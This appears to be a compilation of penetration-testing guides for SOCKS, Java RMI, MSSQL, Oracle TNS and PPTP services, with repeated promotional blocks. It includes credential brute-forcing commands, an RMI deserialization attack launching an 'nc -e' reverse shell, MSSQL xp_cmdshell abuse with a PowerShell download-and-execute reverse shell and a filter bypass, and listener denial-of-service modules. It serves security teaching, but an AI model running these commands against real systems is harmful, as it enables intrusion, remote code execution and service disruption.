Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Socks - Port 1080

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Penetration testing SOCKS proxies is a vital aspect of assessing the security of networked environments where anonymity and traffic relaying are employed. SOCKS proxies (SOCKSv4, SOCKSv5) are often used in environments that aim to obscure source IPs or facilitate internal network access through tunneling. In this guide, we explore every practical angle of pentesting SOCKS proxies, from enumeration and fingerprinting to authentication bypasses and pivoting techniques.

### SOCKS Proxy Fundamentals and Protocol Behavior

SOCKS is a transport layer proxy protocol that relays traffic between a client and server through a proxy server. Two main versions are commonly in use:

* **SOCKS4**: Supports TCP only and lacks authentication.
* **SOCKS5**: Supports TCP/UDP, domain name resolution, and various authentication methods (e.g., username/password, GSSAPI).

The typical ports used include `1080`, but custom configurations may use non-standard ports.

***

## Enumeration of SOCKS Proxies

### Identifying Open SOCKS Proxies

Initial discovery can be performed using mass scanning techniques or through Shodan and Censys. To verify a suspected SOCKS proxy:

```bash
nmap -sS -p 1080 --script socks-open-proxy <target_ip>
```

For more aggressive testing:

```bash
proxychains nmap -Pn -sT -p- --script socks-auth <target_ip>
```

### Detecting SOCKS Protocol Versions

Use tools such as `nmap`, `proxycheck`, or custom Python scripts to identify whether the proxy supports SOCKSv4 or SOCKSv5.

```bash
proxycheck -v <target_ip>:1080
```

***

## Authentication Testing and Bypass

SOCKSv5 may implement various authentication schemes. Testing includes:

### No Authentication

If the server accepts no-auth (00):

```bash
ncat --proxy <ip>:1080 --proxy-type socks5 <target_host> <port>
```

### Username/Password Brute-Forcing

Use `hydra` or `medusa` for brute-force attacks:

```bash
hydra -s 1080 -V -L users.txt -P passwords.txt socks5://<ip>
```

### Exploiting Weak Authentication Configurations

In some configurations, proxies accept arbitrary credentials. This can be detected by repeatedly submitting invalid data and analyzing responses.

***

### Tools for SOCKS Proxy Pentesting

| Tool          | Purpose                             |
| ------------- | ----------------------------------- |
| `proxychains` | Route traffic through SOCKS proxies |
| `nmap`        | Enumeration, script-based testing   |
| `msfconsole`  | Proxy-aware exploits and modules    |
| `socat`       | Port forwarding, chaining proxies   |
| `hydra`       | Credential brute-forcing on SOCKSv5 |
| `proxycheck`  | Identify open SOCKS proxies         |

***

## Using SOCKS Proxies for Network Pivoting

When internal access is possible via SOCKS:

### Proxy-Aware Pivoting

Use Metasploit with `route add` and `SOCKS proxy` modules.

```bash
use auxiliary/server/socks_proxy
set SRVHOST <local_ip>
set SRVPORT 1080
run
```

Then chain internal scans via:

```bash
proxychains nmap -Pn -sT -p- <internal_ip>
```

### SSH + Dynamic Port Forwarding

```bash
ssh -D 1080 user@pivot-host
```

Then test access via proxychains:

```bash
proxychains firefox http://internal-web.local
```

***

## Testing Real-World Exploitation Scenarios

### Internal Web Service Access via SOCKS

Test internal HTTP apps, DNS services, and SMB shares:

```bash
proxychains smbclient -L //internal-host -U guest
```

### Exploiting Services Behind SOCKS with Metasploit

Configure proxy in Metasploit:

```bash
set Proxies socks5:127.0.0.1:1080
```

Then launch modules like `exploit/windows/smb/ms17_010_eternalblue`.

### Proxy Chaining for Deep Pivoting

In complex environments, multiple proxies may be chained:

```bash
proxychains ncat --proxy-type socks5 --proxy 127.0.0.1:1080 <target_host> <port>
```

Or using `socat`:

```bash
socat TCP-LISTEN:1081,fork SOCKS4A:127.0.0.1:internal.host:80,socksport=1080
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Java RMI - RMI-IIOP - Port 1098/1099/1050

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Java Remote Method Invocation (RMI) is a distributed application framework that allows methods to be invoked remotely across JVMs. Although widely used in legacy enterprise systems, Java RMI is often overlooked in penetration testing engagements, despite being highly vulnerable when misconfigured. This comprehensive guide details every step of Java RMI penetration testing — from discovery and enumeration to advanced exploitation, code execution, and real-world post-exploitation scenarios.

### Understanding Java RMI and Its Attack Surface

Java RMI allows invocation of methods on remote objects as if they were local. It typically operates over TCP and uses the JRMP (Java Remote Method Protocol). The default port is **1099**, although RMI objects can be registered on other ports, or within a multi-port registry architecture.

Key components:

* **RMI Registry**: A naming service for remote objects.
* **Remote Object Stubs**: Act as client-side proxies.
* **Skeletons**: Server-side constructs to dispatch calls (deprecated in modern Java).

***

## Enumertion

[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) is a *Java RMI* vulnerability scanner that is capable of identifying common *RMI vulnerabilities* automatically. Whenever you identify an *RMI* endpoint, you should give it a try:

```
$ rmg enum 172.17.0.2 9010
[+] RMI registry bound names:
[+]
[+] 	- plain-server2
[+] 		--> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
[+] 		    Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ff7, 3638117546492248534]
[+] 	- legacy-service
[+] 		--> de.qtc.rmg.server.legacy.LegacyServiceImpl_Stub (unknown class)
[+] 		    Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ffc, 708796783031663206]
[+] 	- plain-server
[+] 		--> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
[+] 		    Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]
[+]
[+] RMI server codebase enumeration:
[+]
[+] 	- http://iinsecure.dev/well-hidden-development-folder/
[+] 		--> de.qtc.rmg.server.legacy.LegacyServiceImpl_Stub
[+] 		--> de.qtc.rmg.server.interfaces.IPlainServer
[+]
[+] RMI server String unmarshalling enumeration:
[+]
[+] 	- Caught ClassNotFoundException during lookup call.
[+] 	  --> The type java.lang.String is unmarshalled via readObject().
[+] 	  Configuration Status: Outdated
[+]
[+] RMI server useCodebaseOnly enumeration:
[+]
[+] 	- Caught MalformedURLException during lookup call.
[+] 	  --> The server attempted to parse the provided codebase (useCodebaseOnly=false).
[+] 	  Configuration Status: Non Default
[+]
[+] RMI registry localhost bypass enumeration (CVE-2019-2684):
[+]
[+] 	- Caught NotBoundException during unbind call (unbind was accepeted).
[+] 	  Vulnerability Status: Vulnerable
[+]
[+] RMI Security Manager enumeration:
[+]
[+] 	- Security Manager rejected access to the class loader.
[+] 	  --> The server does use a Security Manager.
[+] 	  Configuration Status: Current Default
[+]
[+] RMI server JEP290 enumeration:
[+]
[+] 	- DGC rejected deserialization of java.util.HashMap (JEP290 is installed).
[+] 	  Vulnerability Status: Non Vulnerable
[+]
[+] RMI registry JEP290 bypass enmeration:
[+]
[+] 	- Caught IllegalArgumentException after sending An Trinh gadget.
[+] 	  Vulnerability Status: Vulnerable
[+]
[+] RMI ActivationSystem enumeration:
[+]
[+] 	- Caught IllegalArgumentException during activate call (activator is present).
[+] 	  --> Deserialization allowed	 - Vulnerability Status: Vulnerable
[+] 	  --> Client codebase enabled	 - Configuration Status: Non Default
```

The output of the enumeration action is explained in more detail in the [documentation pages](https://github.com/qtc-de/remote-method-guesser/blob/master/docs/rmg/actions.md#enum-action) of the project. Depending on the outcome, you should try to verify identified vulnerabilities.

The `ObjID` values displayed by *remote-method-guesser* can be used to determine the uptime of the service. This may allows to identify other vulnerabilities:

```
$ rmg objid '[55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]'
[+] Details for ObjID [55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]
[+]
[+] ObjNum: 		-4004948013687638236
[+] UID:
[+] 	Unique: 	1442798173
[+] 	Time: 		1640761503828 (Dec 29,2021 08:05)
[+] 	Count: 		-32760
```

## Bruteforcing Remote Methods <a href="#bruteforcing-remote-methods" id="bruteforcing-remote-methods"></a>

Even when no vulnerabilities have been identified during enumeration, the available *RMI* services could still expose dangerous functions. Furthermore, despite *RMI* communication to *RMI* default components is protected by deserialization filters, when talking to custom *RMI* services, such filters are usually not in place. Knowing valid method signatures on *RMI* services is therefore valuable.

Unfortunately, *Java RMI* does not support enumerating methods on *remote objects*. That being said, it is possible to bruteforce method signatures with tools like [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) or [rmiscout](https://github.com/BishopFox/rmiscout):

```
$ rmg guess 172.17.0.2 9010
[+] Reading method candidates from internal wordlist rmg.txt
[+] 	752 methods were successfully parsed.
[+] Reading method candidates from internal wordlist rmiscout.txt
[+] 	2550 methods were successfully parsed.
[+]
[+] Starting Method Guessing on 3281 method signature(s).
[+]
[+] 	MethodGuesser is running:
[+] 		--------------------------------
[+] 		[ plain-server2  ] HIT! Method with signature String execute(String dummy) exists!
[+] 		[ plain-server2  ] HIT! Method with signature String system(String dummy, String[] dummy2) exists!
[+] 		[ legacy-service ] HIT! Method with signature void logMessage(int dummy1, String dummy2) exists!
[+] 		[ legacy-service ] HIT! Method with signature void releaseRecord(int recordID, String tableName, Integer remoteHashCode) exists!
[+] 		[ legacy-service ] HIT! Method with signature String login(java.util.HashMap dummy1) exists!
[+] 		[6562 / 6562] [#####################################] 100%
[+] 	done.
[+]
[+] Listing successfully guessed methods:
[+]
[+] 	- plain-server2 == plain-server
[+] 		--> String execute(String dummy)
[+] 		--> String system(String dummy, String[] dummy2)
[+] 	- legacy-service
[+] 		--> void logMessage(int dummy1, String dummy2)
[+] 		--> void releaseRecord(int recordID, String tableName, Integer remoteHashCode)
[+] 		--> String login(java.util.HashMap dummy1)
```

Identified methods can be called like this:

```
$ rmg call 172.17.0.2 9010 '"id"' --bound-name plain-server --signature "String execute(String dummy)" --plugin GenericPrint.jar
[+] uid=0(root) gid=0(root) groups=0(root)
```

Or you can perform deserialization attacks like this:

```
$ rmg serial 172.17.0.2 9010 CommonsCollections6 'nc 172.17.0.1 4444 -e ash' --bound-name plain-server --signature "String execute(String dummy)"
[+] Creating ysoserial payload... done.
[+]
[+] Attempting deserialization attack on RMI endpoint...
[+]
[+] 	Using non primitive argument type java.lang.String on position 0
[+] 	Specified method signature is String execute(String dummy)
[+]
[+] 	Caught ClassNotFoundException during deserialization attack.
[+] 	Server attempted to deserialize canary class 6ac727def61a4800a09987c24352d7ea.
[+] 	Deserialization attack probably worked :)

$ nc -vlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:45479.
id
uid=0(root) gid=0(root) groups=0(root)
```

## Known Interfaces <a href="#known-interfaces" id="known-interfaces"></a>

[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) marks classes or interfaces as `known` if they are listed in the tool's internal database of known *RMI services*. In these cases you can use the `known` action to get more information on the corresponding *RMI service*:

```
$ rmg enum 172.17.0.2 1090 | head -n 5
[+] RMI registry bound names:
[+]
[+] 	- jmxrmi
[+] 		--> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+] 		    Endpoint: localhost:41695  TLS: no  ObjID: [7e384a4f:17e0546f16f:-7ffe, -553451807350957585]

$ rmg known javax.management.remote.rmi.RMIServerImpl_Stub
[+] Name:
[+] 	JMX Server
[+]
[+] Class Name:
[+] 	- javax.management.remote.rmi.RMIServerImpl_Stub
[+] 	- javax.management.remote.rmi.RMIServer
[+]
[+] Description:
[+] 	Java Management Extensions (JMX) can be used to monitor and manage a running Java virtual machine.
[+] 	This remote object is the entrypoint for initiating a JMX connection. Clients call the newClient
[+] 	method usually passing a HashMap that contains connection options (e.g. credentials). The return
[+] 	value (RMIConnection object) is another remote object that is when used to perform JMX related
[+] 	actions. JMX uses the randomly assigned ObjID of the RMIConnection object as a session id.
[+]
[+] Remote Methods:
[+] 	- String getVersion()
[+] 	- javax.management.remote.rmi.RMIConnection newClient(Object params)
[+]
[+] References:
[+] 	- https://docs.oracle.com/javase/8/docs/technotes/guides/management/agent.html
[+] 	- https://github.com/openjdk/jdk/tree/master/src/java.management.rmi/share/classes/javax/management/remote/rmi
[+]
[+] Vulnerabilities:
[+]
[+] 	-----------------------------------
[+] 	Name:
[+] 		MLet
[+]
[+] 	Description:
[+] 		MLet is the name of an MBean that is usually available on JMX servers. It can be used to load
[+] 		other MBeans dynamically from user specified codebase locations (URLs). Access to the MLet MBean
[+] 		is therefore most of the time equivalent to remote code execution.
[+]
[+] 	References:
[+] 		- https://github.com/qtc-de/beanshooter
[+]
[+] 	-----------------------------------
[+] 	Name:
[+] 		Deserialization
[+]
[+] 	Description:
[+] 		Before CVE-2016-3427 got resolved, JMX accepted arbitrary objects during a call to the newClient
[+] 		method, resulting in insecure deserialization of untrusted objects. Despite being fixed, the
[+] 		actual JMX communication using the RMIConnection object is not filtered. Therefore, if you can
[+] 		establish a working JMX connection, you can also perform deserialization attacks.
[+]
[+] 	References:
[+] 		- https://github.com/qtc-de/beanshooter
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# MSSQL  (Microsoft SQL Server) - Port 1433

Master pentesting MSSQL on port 1433 with VeryLazyTech’s guide—exploits, tips, and more!

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

MSSQL is designed to store and retrieve data as requested by applications. Its features include:

* **Default Port**: TCP/1433 for standard communication.
* **Authentication Modes**:
  * Windows Authentication
  * Mixed Mode (Windows and SQL Server Authentication)
* **Common Uses**:
  * Data storage for web applications, enterprise systems, and reporting services.

While MSSQL provides robust security features, misconfigurations, weak authentication, and unpatched vulnerabilities can expose it to attacks.

***

### Banner Grabbing

Banner grabbing helps identify the MSSQL server version, authentication modes, and potential vulnerabilities.

**Tools and Commands:**

1. **Telnet** (basic connection test):

   ```
   telnet <IP> 1433
   ```
2. **Nmap**:

   ```
   nmap -sV -p 1433 --script ms-sql-info <IP>
   ```

   Example Output:

   ```
   1433/tcp open ms-sql-s Microsoft SQL Server 2019 RTM
   ```
3. **Metasploit Framework**:

   ```
   msfconsole
   use auxiliary/scanner/mssql/mssql_ping
   set RHOSTS <IP>
   run
   ```

***

## Authentication Bypass Techniques

### **Null Authentication**

If SQL Server is misconfigured, it may allow unauthenticated access:

1. **Testing Null Authentication**:

   ```
   sqsh -S <IP> -U "" -P ""
   ```

### MSSQL Brute Force Attacks

Brute force attacks can help identify weak or default credentials.

1. **Hydra**:

   ```
   hydra -L usernames.txt -P passwords.txt mssql://<IP>
   ```
2. **Medusa**:

   ```
   medusa -h <IP> -u <username> -P passwords.txt -M mssql
   ```
3. **Metasploit Auxiliary Module**:

   ```
   msfconsole
   use auxiliary/scanner/mssql/mssql_login
   set RHOSTS <IP>
   set USER_FILE usernames.txt
   set PASS_FILE passwords.txt
   run
   ```

***

## MSSQL Enumeration

**Key Enumeration Techniques:**

1. **Identify Databases**:

   ```
   SELECT name FROM sys.databases;
   ```
2. **List Users**:

   ```
   SELECT name FROM sys.syslogins;
   ```
3. **Server Information**:

   ```
   SELECT @@version;
   ```
4. **Extract Privileges**:

   ```
   SELECT * FROM fn_my_permissions(NULL, 'DATABASE');
   ```

**Automated Enumeration:**

* **Metasploit**:

  ```
  use auxiliary/admin/mssql/mssql_enum
  set RHOSTS <IP>
  run
  ```

***

## Exploitation Techniques

**Command Execution via xp\_cmdshell**

`xp_cmdshell` allows executing OS commands from SQL Server.

1. **Enable xp\_cmdshell**:

   ```
   EXEC sp_configure 'show advanced options', 1;
   RECONFIGURE;
   EXEC sp_configure 'xp_cmdshell', 1;
   RECONFIGURE;
   ```
2. **Execute Commands**:

   ```
   EXEC xp_cmdshell 'whoami';
   ```

## **Privilege Escalation**

Use known vulnerabilities or misconfigurations to escalate privileges:

1. **CVE-2020-0618** (SQL Reporting Services RCE): Exploit unpatched SQL Reporting Services.
2. **Metasploit Module for Privilege Escalation**:

   ```
   use exploit/windows/mssql/mssql_payload
   set RHOST <IP>
   set PAYLOAD windows/meterpreter/reverse_tcp
   set LHOST <your_IP>
   run
   ```

***

## Execute OS Commands <a href="#execute-os-commands" id="execute-os-commands"></a>

Note that in order to be able to execute commands it's not only necessary to have **`xp_cmdshell`** **enabled**, but also have the **EXECUTE permission on the `xp_cmdshell` stored procedure**. You can get who (except sysadmins) can use **`xp_cmdshell`** with:

```
Use master
EXEC sp_helprotect 'xp_cmdshell'
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'

# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';

# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE

#One liner
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;

# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'

# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
```

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Oracle TNS Listener - Port 1521,1522-1529

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**
  {% endtab %}
  {% endtabs %}

## Basic info

Oracle databases are widely used across industries for storing sensitive enterprise data. However, their exposure to the network — especially via the Transparent Network Substrate (TNS) listener — can introduce serious security risks. Oracle TNS operates over default port **1521**, but in complex environments, you may encounter instances on **1522–1529** or even beyond. This article provides in-depth techniques for **enumerating**, **exploiting**, and **securing** Oracle TNS listeners, with real-world examples and practical commands.

***

### 1. Understanding Oracle TNS and Default Ports

**What is TNS?**

TNS (Transparent Network Substrate) is Oracle’s proprietary protocol that enables communication between Oracle clients and databases across a network. It allows connections, sessions, and commands like `CONNECT`, `DATA`, `RESOLVE`, etc., to flow through Oracle listeners.

**Default Ports**

* **1521** — Primary default listener port
* **1522–1529** — Often used for additional listeners, RAC (Real Application Clusters), or other configured services

In real-world Oracle deployments, multiple listener processes may be used for **load balancing**, **high availability**, or **segregation of duties** across applications.

***

### 2. Common Vulnerabilities in TNS Listeners

**2.1. CVE-2012–1675 — TNS Poison Attack**

**Description**: A critical vulnerability allowing attackers to **hijack database sessions** by registering rogue services with the listener.

**Impact**: MITM attacks, data exfiltration, and full control over database traffic.

**Mitigation**: Use `VALID_NODE_CHECKING_REGISTRATION = YES` and restrict registration IPs.

***

### 2.2. No Listener Authentication

Many Oracle listeners are deployed with **no password or authentication**, allowing unauthenticated attackers to:

* View service names
* Stop, start, or reload the listener
* Perform Denial-of-Service (DoS) attacks

***

### 2.3. Information Disclosure via Listener STATUS

An attacker can request a `STATUS` command to retrieve:

* Hostnames
* Service names
* Instance names
* Database version

***

### 3. Enumeration Techniques

**3.1. Nmap Scanning**

Start by identifying open ports and checking for Oracle services.

```
nmap -sV -p 1521-1529 <target_ip>
```

Use the Oracle-specific NSE script:

```
nmap -p 1521 --script oracle-tns-version <target_ip>
```

#### 3.2. Checking with Metasploit

```
msfconsole
use auxiliary/admin/oracle/tnslsnr_version
set RHOSTS <target_ip>
set RPORT 1521
run
```

Output reveals the listener version, hostname, and Oracle SID.

***

#### 3.3. Using TNSping

Oracle client installations come with `tnsping`:

```
tnsping <listener_alias>
```

Alternatively, simulate TNSping with Python or Netcat by sending crafted TNS packets.

***

#### 3.4. Manual Enumeration Using Telnet or Netcat

```
nc <target_ip> 1521
```

Send raw TNS packets:

```
\x00\x00\x00\x36\x01\x00\x00\x00\x01\x36\x01\x2c\x00\x00\x00\x00
```

You can script this using Python `socket` module to brute-force or enumerate SIDs.

***

### 4. Exploitation Techniques

**4.1. Exploiting TNS Poison Attack (CVE-2012–1675)**

Metasploit Module:

```
use auxiliary/admin/oracle/tnspoison
set RHOSTS <target_ip>
set RPORT 1521
run
```

**Warning**: This module may crash the listener or disrupt sessions. Use only in lab or authorized environments.

***

#### 4.2. Exploiting Unauthenticated Listener Control

If listener commands like `STATUS`, `STOP`, or `RELOAD` are unauthenticated:

```
use auxiliary/admin/oracle/tnslsnr_version
use auxiliary/admin/oracle/tnslsnr_service
```

You can perform a Denial-of-Service:

```
use auxiliary/dos/oracle/tnslsnr_dos
```

***

### **5. Custom Python Script to Enumerate Listener Services**

```
import socket
def send_tns_probe(ip, port):
    tns_pkt = b"\x00\x00\x00\x2a\x01\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00"
    try:
        s = socket.socket()
        s.settimeout(3)
        s.connect((ip, port))
        s.send(tns_pkt)
        response = s.recv(1024)
        print(f"[+] Response from {ip}:{port}:\n{response.hex()}")
    except Exception as e:
        print(f"[-] Failed to connect to {ip}:{port} - {str(e)}")
send_tns_probe("10.0.0.25", 1523)
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://buymeacoffee.com/verylazytech/e/271180)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>
{% endhint %}


# PPTP - Port 1723

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Point-to-Point Tunneling Protocol (PPTP) is a network protocol used to implement virtual private networks (VPNs). While PPTP has been widely adopted due to its ease of configuration and speed, it is notoriously vulnerable. Understanding how to identify, test, and exploit these vulnerabilities is essential for penetration testers.

This guide covers in-depth technical methods to identify, analyze, and exploit PPTP, allowing security professionals to perform accurate vulnerability assessments and simulate real-world attack vectors.

### Understanding the PPTP Protocol Structure

PPTP uses the following components:

* **TCP Port 1723**: For control messages
* **GRE (Generic Routing Encapsulation)**: Protocol number 47, used to encapsulate PPP frames

Misconfigured or poorly filtered GRE traffic can lead to exploitable situations where the attacker intercepts or manipulates the VPN communication.

### Authentication Mechanisms and Weaknesses

PPTP uses Microsoft’s Point-to-Point Encryption (MPPE) combined with MS-CHAPv1 or MS-CHAPv2. Both have critical weaknesses.

#### MS-CHAPv2 Authentication Vulnerabilities

* Susceptible to dictionary attacks
* Challenge-response mechanisms can be captured and cracked
* NT Hash is derived from the user password, allowing offline brute-force

***

